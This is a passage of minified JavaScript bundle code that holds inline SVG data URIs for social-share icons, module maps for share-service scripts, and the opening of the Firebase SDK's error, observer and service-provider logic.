1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.9 5c1.159 0 2.1.948 2.1 2.117v5.862c0 .108-.008.215-.024.32.016.156.024.314.024.473 0 3.36-3.582 6.085-8 6.085s-8-2.724-8-6.085c0-.159.008-.317.024-.473a2.148 2.148 0 0 1-.024-.32V7.117C4 5.948 4.94 5 6.1 5h11.8zM8.596 9.392L12 12.795l3.404-3.403a1.063 1.063 0 0 1 1.502 1.502l-4.132 4.131c-.21.21-.486.314-.76.311-.284.01-.571-.094-.788-.31l-4.132-4.132a1.063 1.063 0 0 1 1.502-1.502z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.367 14.463s-.105.148-.457.299l-.553.222.597 3.273c.062.282.25.983-.082 1.062-.17.04-.307-.067-.395-.121l-.769-.445-2.675-1.545c-.204-.122-.78-.546-1.093-.489-.205.038-.336.127-.483.216l-.77.445-2.39 1.386-.883.508c-.123.06-.301.058-.394-.025-.07-.063-.09-.253-.063-.388l.19-1.004.572-3.02c.047-.2.237-.975.166-1.137-.048-.107-.173-.196-.261-.267l-.61-.565-2.13-1.983c-.189-.153-.345-.345-.533-.496l-.235-.216c-.062-.078-.165-.235-.09-.369.142-.248.974-.218 1.335-.28l2.682-.31.82-.09c.146-.024.299-.004.413-.063.239-.123.51-.809.636-1.087l1.31-2.714c.151-.297.286-.603.431-.896.075-.15.133-.308.305-.356.162-.045.257.105.312.178.177.235.325.685.451.973l1.29 2.853c.104.238.363.964.54 1.074.266.166.858.108 1.227.172l2.841.292c.355.062 1.245.01 1.36.267.076.17-.072.314-.152.394l-.864.814-1.983 1.868c-.185.164-.77.637-.833.858-.04.14.02.414.088.722-.096-.001-.39-.007-1.182-.029-.63-.007-2.616-.17-2.713-.178l-.84-.076c-.14-.023-.326.012-.4-.076v-.02c1.727-1.168 3.407-2.416 5.142-3.578l-.006-.044c-.146-.072-.359-.059-.54-.095-.385-.077-.79-.078-1.208-.147-.75-.124-1.59-.114-2.434-.114-1.172 0-2.329.03-3.35.21-.45.079-.894.095-1.309.197-.172.042-.358.03-.49.108l.007.012c.1.027.253.02.381.02l.928.019.808.025.813.032.591.032c.486.075 1.007.036 1.475.114.404.068.804.065 1.182.14.113.022.245.015.33.064v.006c-.039.094-.336.255-.432.318l-1.055.743-2.256 1.62-1.417.992c.003.048.024.035.045.061 1.15.167 2.52.258 3.77.262 1.298.005 2.465-.094 3.118-.193.561-.086 1.082-.147 1.653-.287.325-.08.521-.148.521-.148z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.019 15.562l-.001-.003-.018.002a.055.055 0 0 0 .019.001zM7.71 12.398l.146-.68c.048-.205.03-.452.03-.692V9.812L7.88 8c-.139 0-.278.043-.393.076-.358.102-.666.201-.962.352-1.158.59-2.022 1.565-2.387 2.944-.343 1.297-.007 2.652.522 3.507.118.19.269.48.44.61.135-.02.272-.15.375-.217a6.06 6.06 0 0 0 .622-.452l.24-.229c.63-.506 1.075-1.346 1.373-2.193zm4.276 3.164h.02a.382.382 0 0 0-.019-.003v.003zm-3.01-.888l-.258-.575-.088-.264H8.62l-.264.498c-.176.288-.358.574-.557.839a6.5 6.5 0 0 1-.85.944l-.517.422.012.024.287.14c.206.091.43.173.657.235.788.217 1.811.177 2.545-.053.178-.055.643-.194.739-.305v-.017c-.177-.092-.324-.254-.47-.381a5.573 5.573 0 0 1-1.225-1.507zm10.884-3.302c-.365-1.379-1.23-2.354-2.387-2.944-.296-.15-.604-.25-.962-.352-.115-.033-.254-.077-.393-.076l-.005 1.812v1.214c0 .24-.019.487.029.692l.147.68c.297.847.741 1.687 1.372 2.193l.24.23c.196.164.402.309.622.45.103.067.24.198.375.218.171-.13.322-.42.44-.61.529-.855.865-2.21.522-3.507zm-3.66 3.8c-.2-.265-.381-.55-.557-.839l-.264-.498h-.011l-.088.264-.258.575a5.576 5.576 0 0 1-1.226 1.507c-.145.127-.292.29-.469.38v.018c.096.111.561.25.739.305.734.23 1.757.27 2.545.053a4.85 4.85 0 0 0 .657-.234l.287-.141a1.31 1.31 0 0 0 .012-.024l-.516-.422a6.5 6.5 0 0 1-.85-.944zm-1.653-2.727c.068-.192.097-.402.146-.61.05-.21.024-.484.024-.727V9.753l-.006-1.741c-.015-.008-.02-.01-.047-.012-.197.047-.326.05-.592.14-.357.102-.685.275-.985.44-.289.16-.53.388-.78.587-.097.077-.199.19-.308.312l.01.01a1.19 1.19 0 0 0-.01.012l.36.47c.232.359.445.763.581 1.213.326 1.079.182 2.411-.235 3.273a4.9 4.9 0 0 1-.445.75l-.258.323a.018.018 0 0 1-.003.007c.004.007.01.016.012.022h.008c.395-.215.686-.574 1.027-.844.189-.15.354-.35.504-.54.404-.514.755-1.046.997-1.73zm-2.55 3.085l-.259-.323a4.903 4.903 0 0 1-.445-.75c-.417-.862-.561-2.194-.235-3.273.136-.45.35-.854.58-1.214L12 9.501l-.01-.011.01-.01a2.791 2.791 0 0 0-.308-.313c-.25-.2-.491-.427-.78-.586-.3-.166-.628-.339-.985-.44-.266-.09-.395-.094-.592-.141-.026.001-.032.004-.047.012l-.006 1.741v1.355c0 .243-.026.517.024.727.049.208.078.418.146.61.242.684.593 1.216.997 1.73.15.19.315.39.505.54.34.27.63.629 1.026.844h.008c.001-.006.008-.015.012-.022a.019.019 0 0 1-.003-.007z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3EsinaWeibo%3C/title%3E%3Cpath d='M10.266 14.696c-.103.421.55.447.64.063.037-.191-.103-.332-.282-.332-.167 0-.333.128-.358.269zm-.128.945c.102-.498-.307-.869-.793-.843-.46.038-.843.358-.92.754-.115.511.307.882.793.844.46-.026.843-.345.92-.755zm3.797-3.157c-1.586-.997-3.707-1.01-5.42-.447-.857.28-1.764.818-2.301 1.495-.627.793-.882 1.815-.23 2.8.958 1.431 3.413 2.033 5.675 1.508 1.33-.307 2.749-1.048 3.35-2.326.562-1.177-.052-2.378-1.074-3.03zm-3.17.498c.945.167 1.7.755 1.827 1.739.243 1.854-2.173 3.336-4.026 2.327a1.933 1.933 0 0 1-.742-2.723c.435-.767 1.266-1.266 2.148-1.355a2.75 2.75 0 0 1 .793.012zm6.11-.37c-.268-.18-.538-.281-.856-.383-.308-.103-.359-.154-.243-.46.076-.218.14-.41.166-.666.14-1.15-.793-1.495-1.854-1.406-.498.039-.92.167-1.355.307-.281.09-.806.384-.92.205-.064-.09.013-.23.038-.32.166-.626.23-1.496-.384-1.88-.447-.28-1.227-.204-1.7-.038-2.556.87-6.455 4.552-5.663 7.479.18.664.55 1.163.908 1.521 1.061 1.061 2.71 1.65 4.231 1.866 1.112.154 2.263.14 3.375-.064 1.815-.332 3.554-1.15 4.679-2.607.754-.972.997-2.352 0-3.235a3.334 3.334 0 0 0-.422-.319zm1.623-3.682c.652 1.483-.064 2.148.166 2.66.192.421.767.46 1.023.14.191-.243.294-.959.307-1.278a4.193 4.193 0 0 0-1.125-3.12c-.984-1.073-2.276-1.444-3.694-1.303-.256.025-.46.064-.601.217-.332.358-.166.882.294.959.384.063 1.342-.23 2.416.396.498.307.971.792 1.214 1.33zm-3.45-.562c-.282.345-.078.87.408.856.294-.012.358-.05.677.051.307.103.626.448.64.857.025.268-.282.895.32 1.061a.523.523 0 0 0 .536-.166c.115-.128.166-.371.192-.575.089-.857-.333-1.598-1.01-2.02-.384-.23-1.445-.46-1.764-.064z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.315 8.49l-.214 1.987-3.436 3.382h-1.826l-.698 1.826v2.523l-2.47-.698 2.846-5.1L4 8.167l5.638.752L6.899 5l7.463 4.027 2.202-2.47h1.02L20 7.631z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.813 6.01a4.397 4.397 0 0 0-4.326 6.121c.087.199.312.29.511.2a.382.382 0 0 0 .206-.51 3.566 3.566 0 0 1-.286-1.668A3.616 3.616 0 0 1 8.76 6.79a3.615 3.615 0 0 1 3.366 3.84 3.615 3.615 0 0 1-4.65 3.218.39.39 0 0 0-.486.263.394.394 0 0 0 .262.485c.315.093.647.152.977.174a4.397 4.397 0 0 0 4.677-4.087A4.398 4.398 0 0 0 8.813 6.01zm-1.348 5.658a1.67 1.67 0 1 0-.46-.655c-.274.27-.565.59-.854.966-1.022 1.315-2.224 3.694-2.148 7.007.006.204.157.484.355.497l.04.002c.213.015.394-.301.391-.516-.064-2.458.6-4.662 1.955-6.423.242-.316.488-.626.72-.878zm12.388 4.106c-1.307-.48-2.302-1.27-2.95-2.352a4.873 4.873 0 0 1-.354-.71.819.819 0 0 0 .337-.36.829.829 0 0 0-.395-1.098.822.822 0 0 0-1.098.392.822.822 0 0 0 .724 1.177c.091.237.218.516.39.81.483.812 1.431 1.912 3.196 2.558a.226.226 0 0 0 .278-.113c0-.006.005-.01.007-.022a.224.224 0 0 0-.135-.282zm-3.767-1.676a2.04 2.04 0 0 1-1.707-3.042 2.039 2.039 0 0 1 2.784-.787 2.04 2.04 0 0 1 .786 2.783 1.92 1.92 0 0 1-.268.378.223.223 0 0 0 .014.314c.09.082.234.074.313-.016a2.489 2.489 0 1 0-4.017-2.89 2.493 2.493 0 0 0 2.08 3.708.224.224 0 0 0 .015-.448z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72 7.7h3.699v2.857h-3.7v4.102c0 .928-.01 1.463.087 1.726.098.262.343.534.61.69.355.213.758.32 1.214.32.81 0 1.616-.264 2.417-.79v2.522c-.683.322-1.302.55-1.857.678a7.94 7.94 0 0 1-1.798.195 4.905 4.905 0 0 1-1.724-.276 4.215 4.215 0 0 1-1.438-.79c-.399-.343-.673-.706-.826-1.09-.154-.386-.23-.945-.23-1.676v-5.611H7V8.29c.628-.203 1.357-.496 1.804-.877.45-.382.809-.84 1.08-1.374.272-.534.459-1.214.56-2.039h2.276v3.7z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M18.434 15.574c-.484-.391-1.002-.743-1.511-1.102-1.016-.718-1.945-.773-2.703.38-.426.648-1.021.677-1.644.392-1.718-.782-3.044-1.989-3.821-3.743-.344-.777-.34-1.473.465-2.022.425-.29.854-.634.82-1.268-.045-.828-2.043-3.593-2.832-3.885a1.429 1.429 0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t){e.exports="\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 11.794c0 4.304-3.517 7.794-7.855 7.794a7.87 7.87 0 0 1-3.796-.97L4 20l1.418-4.182a7.714 7.714 0 0 1-1.127-4.024C4.29 7.489 7.807 4 12.145 4S20 7.49 20 11.794zm-7.855-6.553c-3.641 0-6.603 2.94-6.603 6.553 0 1.434.467 2.762 1.258 3.842l-.825 2.433 2.537-.806a6.6 6.6 0 0 0 3.633 1.084c3.642 0 6.604-2.94 6.604-6.553s-2.962-6.553-6.604-6.553zm3.967 8.348c-.049-.08-.177-.128-.37-.223-.192-.095-1.139-.558-1.315-.621-.177-.064-.305-.096-.434.095a10.92 10.92 0 0 1-.61.749c-.112.128-.224.143-.416.048-.193-.096-.813-.297-1.549-.948a5.76 5.76 0 0 1-1.07-1.323c-.113-.191-.013-.295.084-.39.086-.086.192-.223.289-.334.096-.112.128-.191.192-.319s.032-.239-.016-.335c-.048-.095-.433-1.035-.594-1.418-.16-.382-.32-.318-.433-.318-.112 0-.24-.016-.369-.016a.71.71 0 0 0-.513.239c-.177.19-.674.653-.674 1.593s.69 1.848.786 1.976c.096.127 1.332 2.119 3.289 2.884 1.958.764 1.958.51 2.31.477.353-.031 1.14-.461 1.3-.908.16-.446.16-.829.113-.908z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""},function(e,t,i){function n(e){return i(o(e))}function o(e){var t=r[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var r={"./blogger.js":30,"./collections.js":31,"./delicious.js":32,"./digg.js":33,"./evernote.js":34,"./facebook.js":6,"./gplus.js":7,"./linkedin.js":8,"./lj.js":35,"./moimir.js":9,"./odnoklassniki.js":10,"./pinterest.js":11,"./pocket.js":36,"./qzone.js":37,"./reddit.js":38,"./renren.js":39,"./sinaWeibo.js":40,"./skype.js":41,"./surfingbird.js":42,"./telegram.js":43,"./tencentWeibo.js":44,"./tumblr.js":45,"./twitter.js":46,"./viber.js":47,"./vkontakte.js":12,"./whatsapp.js":48};n.keys=function(){return Object.keys(r)},n.resolve=o,e.exports=n,n.id=86},function(e,t,i){function n(e){return i(o(e))}function o(e){var t=r[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var r={"./blogger.svg":60,"./collections.svg":61,"./delicious.svg":62,"./digg.svg":63,"./evernote.svg":64,"./facebook.svg":65,"./gplus.svg":66,"./linkedin.svg":67,"./lj.svg":68,"./moimir.svg":69,"./odnoklassniki.svg":70,"./pinterest.svg":71,"./pocket.svg":72,"./qzone.svg":73,"./reddit.svg":74,"./renren.svg":75,"./sinaWeibo.svg":76,"./skype.svg":77,"./surfingbird.svg":78,"./telegram.svg":79,"./tencentWeibo.svg":80,"./tumblr.svg":81,"./twitter.svg":82,"./viber.svg":83,"./vkontakte.svg":84,"./whatsapp.svg":85};n.keys=function(){return Object.keys(r)},n.resolve=o,e.exports=n,n.id=87}]),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).firebase=t()}(this,function(){"use strict";var e=function(t,i){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])})(t,i)},t=function(){return(t=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function i(e){var t="function"==typeof Symbol&&Symbol.iterator,i=t&&e[t],n=0;if(i)return i.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function n(e,t){var i="function"==typeof Symbol&&e[Symbol.iterator];if(!i)return e;var n,o,r=i.call(e),s=[];try{for(;(void 0===t||0<t--)&&!(n=r.next()).done;)s.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(i=r.return)&&i.call(r)}finally{if(o)throw o.error}}return s}function o(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:void 0===e&&(e={});break;case Array:e=[];break;default:return t}for(var i in t)t.hasOwnProperty(i)&&(e[i]=o(e[i],t[i]));return e}var r=(s.prototype.wrapCallback=function(e){var t=this;return function(i,n){i?t.reject(i):t.resolve(n),"function"==typeof e&&(t.promise.catch(function(){}),1===e.length?e(i):e(i,n))}},s);function s(){var e=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(t,i){e.resolve=t,e.reject=i})}var a,l,c,u=(a=Error,e(l=p,c=a),l.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d),p);function d(){this.constructor=l}function p(e,t){var i=a.call(this,t)||this;return i.code=e,i.name="FirebaseError",Object.setPrototypeOf(i,p.prototype),Error.captureStackTrace&&Error.captureStackTrace(i,f.prototype.create),i}var f=(h.prototype.create=function(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];for(var n,o=t[0]||{},r=this.service+"/"+e,s=this.errors[e],a=s?(n=o,s.replace(g,function(e,t){var i=n[t];return null!=i?i.toString():"<"+t+"?>"})):"Error",l=this.serviceName+": "+a+" ("+r+").",c=new u(r,l),d=0,p=Object.keys(o);d<p.length;d++){var f=p[d];"_"!==f.slice(-1)&&(f in c&&console.warn('Overwriting FirebaseError base field "'+f+'" can cause unexpected behavior.'),c[f]=o[f])}return c},h);function h(e,t,i){this.service=e,this.serviceName=t,this.errors=i}var g=/\{\$([^}]+)}/g;function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function m(e,t){var i=new y(e,t);return i.subscribe.bind(i)}var y=(b.prototype.next=function(e){this.forEachObserver(function(t){t.next(e)})},b.prototype.error=function(e){this.forEachObserver(function(t){t.error(e)}),this.close(e)},b.prototype.complete=function(){this.forEachObserver(function(e){e.complete()}),this.close()},b.prototype.subscribe=function(e,t,i){var n,o=this;if(void 0===e&&void 0===t&&void 0===i)throw new Error("Missing Observer.");void 0===(n=function(e,t){if("object"==typeof e&&null!==e)for(var i=0,n=["next","error","complete"];i<n.length;i++){var o=n[i];if(o in e&&"function"==typeof e[o])return 1}}(e)?e:{next:e,error:t,complete:i}).next&&(n.next=k),void 0===n.error&&(n.error=k),void 0===n.complete&&(n.complete=k);var r=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{o.finalError?n.error(o.finalError):n.complete()}catch(e){}}),this.observers.push(n),r},b.prototype.unsubscribeOne=function(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],--this.observerCount,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},b.prototype.forEachObserver=function(e){if(!this.finalized)for(var t=0;t<this.observers.length;t++)this.sendOne(t,e)},b.prototype.sendOne=function(e,t){var i=this;this.task.then(function(){if(void 0!==i.observers&&void 0!==i.observers[e])try{t(i.observers[e])}catch(e){"undefined"!=typeof console&&console.error&&console.error(e)}})},b.prototype.close=function(e){var t=this;this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then(function(){t.observers=void 0,t.onNoObservers=void 0}))},b);function b(e,t){var i=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then(function(){e(i)}).catch(function(e){i.error(e)})}function k(){}var w=(_.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},_.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},_.prototype.setServiceProps=function(e){return this.serviceProps=e,this},_);function _(e,t,i){this.name=e,this.instanceFactory=t,this.type=i,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}var x="[DEFAULT]",S=(T.prototype.get=function(e){void 0===e&&(e=x);var t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){var i=new r;this.instancesDeferred.set(t,i);try{var n=this.getOrInitializeService(t);n&&i.resolve(n)}catch(e){}}return this.instancesDeferred.get(t).promise},T.prototype.getImmediate=function(e){var i=t({identifier:x,optional:!1},e),n=i.identifier,o=i.optional,r=this.normalizeInstanceIdentifier(n);try{var s=this.getOrInitializeService(r);if(s)return s;if(o)return null;throw Error("Service "+this.name+" is not available")}catch(e){if(o)return null;throw e}},T.prototype.getComponent=function(){return this.component},T.prototype.setComponent=function(e){var t,o;if(e.name!==this.name)throw Error("Mismatching Component "+e.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if("EAGER"===(this.component=e).instantiationMode)try{this.getOrInitializeService(x)}catch(e){}try{for(var r=i(this.instancesDeferred.entries()),s=r.next();!s.done;s=r.next()){var a=n(s.value,2),l=a[0],c=a[1],u=this.normalizeInstanceIdentifier(l);try{var d=this.getOrInitializeService(u);c.resolve(d)}catch(e){}}}catch(e){t={error:e}}finally{try{s&&!s.done&&(o=r.return)&&o.call(r)}finally{if(t)throw t.error}}},T.prototype.clearInstance=function(e){void 0===e&&(e=x),this.instancesDeferred.delete(e),this.instances.delete(e)},T.prototype.delete=function(){return e=this,i=function(){var e;return function(e,t){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(r){return function(a){return function(r){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,n&&(o=2&r[0]?n.return:r[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,r[1])).done)return o;switch(n=0,o&&(r=[2&r[0],o.value]),r[0]){case 0:case 1:o=r;break;case 4:return s.label++,{value:r[1],done:!1};case 5:s.label++,n=r[1],r=[0];continue;case 